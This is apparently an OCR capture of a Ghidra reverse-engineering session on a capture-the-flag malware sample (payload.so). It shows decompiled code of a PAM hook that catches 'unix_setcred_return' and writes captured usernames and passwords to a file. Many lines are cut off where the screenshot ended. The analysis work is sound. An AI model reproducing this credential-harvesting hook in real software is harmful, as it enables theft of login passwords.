 Name Functi... Function Size
fclose ... thunk... 16
getpid ... thunk... 16
fopen ... thunk... 16
malloc ... thunk... 16
strcat ... thunk... 16
getpagesize ... thunk... 16
system ... thunk... 16
dlopen ... thunk... 16
__gmon_start__ ... thunk... 16
memcmp ... thunk... 16
strcmp ... thunk... 16
fwrite ... thunk... 16
strcpy ... thunk... 16
dlsym ... thunk... 16
strstr ... thunk... 16
printf ... thunk... 16
mprotect ... thunk... 16
fprintf ... thunk... 16
fgets ... thunk... 16
base64DecryptFlag... ... thunk... 16
call_weak_fn ... undef... 20
deregister_tm_clones ... undef... 48
register_tm_clones ... undef... 60
FUN_00100e0c ... undef... 4
__do_global_dtors_aux ... undef... 72
frame_dummy ... undef... 4
get_module_base ... ulong... 248
hook_entry ... undef... 340
get_dyn_section ... undef... 352
get_rel_info ... undef... 400
update_entry ... undef... 120
base64DecryptFlag... ... undef... 228
sendPhownFlag ... int s... 104
my_pam_set_data ... undef... 556
so_init ... undef... 120
_fini ... undef... 20
strtok ... thunk... 1
strtoul ... thunk... 1
strlen ... thunk... 1
_ITM_deregisterTMCl... ... thunk... 1
Filter:
Program Trees × Functions ×
secondPayload.so *npt *payload.so
00101678(R),
00101680(R),
0010171c(R),
0010177c(R)
undefined8 Stack[-0x440... local_440 XREF[3]: 00101574(W),
001015a4(R),
00101778(R)
undefined8 Stack[-0x448... local_448 XREF[5]: 00101578(W),
001015e4(R),
00101660(R),
001016ac(R),
00101774(R)
undefined8 Stack[-0x450... local_450 XREF[2]: 0010157c(W),
00101770(R)
undefined8 Stack[-0x460... local_460 XREF[2]: 00101568(W),
00101784(*)
my_pam_set_data XREF[3]: Entry Point(*), 00101
00101cb8(*)
00101564 ff 83 11 d1 sub sp,sp,#0x460
00101568 fd 7b 00 a9 stp x29,x30,[sp]=>local_460
0010156c fd 03 00 91 mov x29,sp
00101570 e0 17 00 f9 str param_1,[sp, #local_438]
00101574 e1 13 00 f9 str param_2,[sp, #local_440]
00101578 e2 0f 00 f9 str param_3,[sp, #local_448]
0010157c e3 0b 00 f9 str param_4,[sp, #local_450]
00101580 00 00 00 90 adrp param_1,0x101000
00101584 00 60 2a 91 add param_1,param_1,#0xa98
00101588 e2 c3 10 91 add param_3,sp,#0x430
0010158c e3 03 00 aa mov param_4=>s_unix_setcred_return_00101a98,param_1 = "unix_setcred_re
00101590 60 04 40 a9 ldp param_1,param_2,[param_4]=>s_unix_setcred_retu... = "unix_setcred_re
= "cred_return"
00101594 40 04 00 a9 stp param_1,param_2,[param_3]=>local_30
00101598 60 10 40 b9 ldr param_1,[param_4, #offset s_urn_00101a98+16] = "urn"
0010159c 40 10 00 b9 str param_1,[x2, #local_20]
001015a0 e0 c3 10 91 add param_1,sp,#0x430
001015a4 e1 13 40 f9 ldr param_2,[sp, #local_440]
001015a8 de fd ff 97 bl <EXTERNAL>::strstr char * strstr(char
16 local_30._1_1_ = 'n';
17 local_30._2_1_ = 'i';
18 local_30._3_1_ = 'x';
19 local_30._4_1_ = '_';
20 local_30._5_1_ = 's';
21 local_30._6_1_ = 'e';
22 local_30._7_1_ = 't';
23 uStack_28._0_1_ = 'c';
24 uStack_28._1_1_ = 'r';
25 uStack_28._2_1_ = 'e';
26 uStack_28._3_1_ = 'd';
27 uStack_28._4_1_ = '_';
28 uStack_28._5_1_ = 'r';
29 uStack_28._6_1_ = 'e';
30 uStack_28._7_1_ = 't';
31 local_20._0_1_ = 'u';
32 local_20._1_1_ = 'r';
33 local_20._2_1_ = 'n';
34 local_20._3_1_ = '\0';
35 pcVar1 = strstr((char *)&local_30,param_2);
36 if (pcVar1 != (char *)0x0) {
37 if (SEND_MODE == 0) {
38 local_10 = (FILE *)0x0;
39 local_10 = fopen(SEND_TARGET,"w");
40 local_14 = *param_3;
41 if (local_14 == 0) {
42 fprintf(local_10,"new delicious cred username is : %s passw
43 (char *)param_1[6],(char *)*param_1);
44 fwrite("to get the flag, you must dig deeper!\n",1,0x26,local_
45 sendPhownFlag();
46 base64DecryptFlagAttempt
47 ("AAAAAABJXzoCVRsCBgARXwdDOnsQFRQ3WEMYV2s6",
48 "AlYWPhUwHwAqVQO4EBsEWVwSMVNEPwJVEwIcEg==");
49 }
50 fclose(local_10);
51 }
52 else {
53 local_4 = *param_3;
Console - Scripting